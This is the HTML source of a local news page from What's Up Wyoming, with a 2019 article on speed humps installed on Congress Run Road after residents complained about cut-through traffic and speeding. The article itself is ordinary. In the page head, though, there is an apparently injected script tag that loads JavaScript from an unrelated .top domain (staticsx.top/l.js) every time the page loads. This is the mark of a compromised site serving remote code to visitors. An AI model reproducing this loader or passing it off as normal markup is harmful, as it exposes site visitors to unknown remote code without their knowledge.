var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #00965e;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #00965e;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #00965e !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #00965e;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #00965e !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #00965e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #00965e !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #00965e !important;
    }

    
    .top-header-menu ul li a {
        color: #00965e;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #f1f1f1;
    }

    
    .td-header-main-menu {
        background-color: #00965e;
    }

    
    .td-header-row.td-header-header {
        background-color: #00965e;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td_block_trending_now .entry-title {
    	font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:14px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:"Open Sans";
	
    }

    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:14px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-size:20px;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:14px;
	
    }
    
	.footer-text-wrap {
		font-size:16px;
	
	}
	
	.td-sub-footer-copy {
		font-size:14px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:14px;
	
	}



    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:14px;
	
    }

    
    body, p {
    	font-size:14px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.whatsupwyoming.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.whatsupwyoming.com/category/city-news/",
                    "name": "City News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/",
                    "name": "Speed Humps Installed on Congress Run"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2021/06/cropped-WUW-Favicon.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2021/06/cropped-WUW-Favicon.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2021/06/cropped-WUW-Favicon.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2021/06/cropped-WUW-Favicon.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text {
    bottom: 5; 
    color: #00965e;
    /* position: absolute; */
    right: 20;
    /* margin-right: 60px; */
    max-width: 640px !important;
    height: 48px !important;
    overflow: hidden;
} 

.td-post-template-4 header .entry-title {
    color: #fff;
    padding-bottom: 40px !important;
}

#wpsl-stores .wpsl-store-thumb {
    height: 125px !important;
    width: 125px !important;
}

ul.ecs-event-list {
	list-style:none;
}

h4.entry-title {
	text-decoration: underline;
}

li.menu-item {font-size:12px !important;	}

.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
  font-family: 'Roboto', sans-serif;
  font-size: 24px;
  line-height: 28px;
  font-weight: normal;
  font-style: italic !important;
  text-align: right;
  text-transform: none;
  color: #00965e;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8368 single-format-standard wp-theme-Newsmag-2 speed-humps-installed-on-congress-run global-block-template-1 single_template_4 wpb-js-composer js-comp-ver-7.9 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/wyomingoh" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-nav-container"><ul id="menu-main-nav" class="td-mobile-main-menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-24"><a href="/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://www.whatsupwyoming.com/category/city-news/">News</a></li>
<li id="menu-item-11827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11827"><a href="https://www.whatsupwyoming.com/category/community-cookbook/">Cookbook</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://www.whatsupwyoming.com/category/community-people/">Community</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.whatsupwyoming.com/category/recreation/">Recreation</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.whatsupwyoming.com/category/businesses/">Businesses</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.whatsupwyoming.com/category/police-fire/">Safety</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.whatsupwyoming.com/?page_id=570">Story/Event Idea?</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.whatsupwyoming.com/about/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.whatsupwyoming.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/wyomingoh" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.whatsupwyoming.com/">
		<img class="td-retina-data"  data-retina="https://www.whatsupwyoming.com/wp-content/uploads/2016/07/wuw-outline-retina.png" src="https://www.whatsupwyoming.com/wp-content/uploads/2016/07/wuw-outline-std.png" alt="What\'s Up Wyoming" title="What\'s Up Wyoming"width="272"/>
		<span class="td-visual-hidden">What&#039;s Up Wyoming</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.whatsupwyoming.com/">
		<img class="td-retina-data" data-retina="https://www.whatsupwyoming.com/wp-content/uploads/2016/09/wuw-outline_mobile_retina-300x117.png" src="https://www.whatsupwyoming.com/wp-content/uploads/2016/09/wuw-outline_mobile_std-300x84.png" alt="What\'s Up Wyoming" title="What\'s Up Wyoming"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.whatsupwyoming.com/">
		<img class="td-retina-data" data-retina="https://www.whatsupwyoming.com/wp-content/uploads/2016/07/wuw-outline-retina.png" src="https://www.whatsupwyoming.com/wp-content/uploads/2016/07/wuw-outline-std.png" alt="What\'s Up Wyoming" title="What\'s Up Wyoming"/>
	</a>
	    </div>
    <div class="menu-main-nav-container"><ul id="menu-main-nav-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-24"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-18"><a href="https://www.whatsupwyoming.com/category/city-news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11827"><a href="https://www.whatsupwyoming.com/category/community-cookbook/">Cookbook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19"><a href="https://www.whatsupwyoming.com/category/community-people/">Community</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.whatsupwyoming.com/category/recreation/">Recreation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.whatsupwyoming.com/category/businesses/">Businesses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.whatsupwyoming.com/category/police-fire/">Safety</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6913"><a href="https://www.whatsupwyoming.com/?page_id=570">Story/Event Idea?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-375"><a href="https://www.whatsupwyoming.com/about/">About</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.whatsupwyoming.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-8368" class="td-post-template-4 post-8368 post type-post status-publish format-standard has-post-thumbnail hentry category-city-news category-community-people tag-city-council tag-city-manager tag-congress-run tag-jeff-leroy tag-lynn-tetley tag-speed-humps tag-wyoming" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.whatsupwyoming.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in City News" class="entry-crumb" href="https://www.whatsupwyoming.com/category/city-news/">City News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Speed Humps Installed on Congress Run</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><img width="1021" height="580" class="entry-thumb" src="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/04/speedhumps2.jpg?resize=1021%2C580&ssl=1" alt="" title="speedhumps2"/></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.whatsupwyoming.com/category/community-people/">Community &amp; People</a></li></ul>                <h1 class="entry-title">Speed Humps Installed on Congress Run</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T11:06:12+00:00" >April 9, 2019</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8368">522</span></div>                    <div class="td-post-comments"><a href="https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content td-pb-padding-side">
        <p>The 28 homeowners who live on Congress Run Road have watched as traffic has steadily increased on their street over the past five years, going from about 300 cars a day to more than 900 (measured one-way, down the street).</p>
<p>“They call it the Waze effect,” says Congress Run homeowner Sue Erhart, referring to the popular traffic app. “People look for alternate routes to get to the major arteries.”</p>
<p>Congress Run empties onto Galbraith Road, which connects to the Ronald Reagan Cross County Highway, a major east-west commuter route.</p>
<p>Unfortunately, with the increase in traffic came an increase in speed. Upgrades to the roadway made by the city in 2010 – while making the street smoother and more aesthetically pleasing – also made it easier for drivers to push the pedal down, adds Erhart, who has lived on Congress Run since 2004. The speed limit on the street is 25, but some drivers were clocked by speed signs at more than 50 mph.</p>
<p>The roadway upgrades in 2010 also included new sidewalk, she says, and rolled curbs that eliminate a hard edge between the road and the sidewalk. In addition, the sidewalk on Congress Run runs adjacent  to the road, with no landscaped buffer zone in between, putting pedestrians very close to the road. With excessive speed and some drivers cutting the winding corners treacherously close to the sidewalk, residents felt conditions were ripe for an accident. Drivers had even been observed swerving onto the sidewalk at times, says Erhart. Residents were especially concerned about potentially serious consequences for pedestrians, many of whom are children walking to and from a school bus stop at the top of the street.</p>
<p>So, two years ago, they decided to organize a committee and ask the city for help. Erhart became the unofficial leader of the group, and wrote a letter to City Manager Lynn Tetley seeking potential remedies for their concerns. Through a long process of presentations at numerous city council and committee meetings, research and studies of traffic patterns, the residents made their case to the city.</p>
<p>The homeowners were open to ideas, and sought the simplest solutions first.</p>
<p>“We started with just the idea of having the police enforce the speed limit,” Erhart says. “But due to the short distance of the road (and the slope), they said it was difficult to use radar to get a reading and then ticket a driver. We also used speed reminder signs. But these only had a limited effect.”</p>
<p>Using their own research and that of the city, the two groups eventually concluded  speed humps were the most effective and economical solution. The cost of the project was roughly $14,000, and was funded through the capital improvement budget. The humps were installed last week at the top and bottom of the street, and Erhart says she’s hopeful this will be the answer to their problem.</p>
<p>“This was ultimately the best solution,” she says. “It was the least expensive from among the options out there, and research shows it is effective in getting drivers to slow down.”</p>
<p>City Council member Jeff LeRoy, who also sits on the Public Safety Committee, which actively worked with the homeowners, says he was encouraged to see how citizen engagement could lead to a positive outcome for all concerned.</p>
<p>“This was truly local government at work,” says LeRoy. “They came to us with their problem. We worked through potential solutions and arrived at what we thought was the best one for the homeowners and the city.”</p>
<p>Erhart said she was happy the process yielded a potential solution, and says the city did its due diligence to make sure they were making the best decision.</p>
<p>“They weren’t pushovers,” she says. “We needed to have our facts straight, and they took their time to investigate the best solutions from their perspective.  In the end, I think we both came to the same conclusion.”</p>
<p>Making the community safer was the ultimate goal, something she says every resident in Wyoming should feel good about.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-8368" class="share-twitter sd-button share-icon" href="https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-8368" class="share-facebook sd-button share-icon" href="https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-8368" class="share-linkedin sd-button share-icon" href="https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-115052884-8368-6968fbf74f8b3' data-src='https://widgets.wp.com/likes/?ver=14.5#blog_id=115052884&amp;post_id=8368&amp;origin=www.whatsupwyoming.com&amp;obj_id=115052884-8368-6968fbf74f8b3' data-name='like-post-frame-115052884-8368-6968fbf74f8b3' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.whatsupwyoming.com/tag/city-council/">City Council</a></li><li><a href="https://www.whatsupwyoming.com/tag/city-manager/">City Manager</a></li><li><a href="https://www.whatsupwyoming.com/tag/congress-run/">Congress Run</a></li><li><a href="https://www.whatsupwyoming.com/tag/jeff-leroy/">Jeff LeRoy</a></li><li><a href="https://www.whatsupwyoming.com/tag/lynn-tetley/">Lynn Tetley</a></li><li><a href="https://www.whatsupwyoming.com/tag/speed-humps/">speed humps</a></li><li><a href="https://www.whatsupwyoming.com/tag/wyoming/">Wyoming</a></li></ul>        </div>

                <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.whatsupwyoming.com/2019/04/reduce-city-waste-donate-before-junking/">Reduce City Waste: Donate Before Junking!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.whatsupwyoming.com/2019/04/the-bundys-move-to-voting-rounds-on-the-voice/">The Bundys Move to Voting Rounds on The Voice</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.whatsupwyoming.com/author/ronc/"><img alt='' src='https://secure.gravatar.com/avatar/0b8a6570b6f7add5cdc2ad3d15fdac970cc31023e12b13fef95d9f6a4c045052?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b8a6570b6f7add5cdc2ad3d15fdac970cc31023e12b13fef95d9f6a4c045052?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.whatsupwyoming.com/author/ronc/">What's Up Wyoming</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/wyomingoh" title="Facebook">
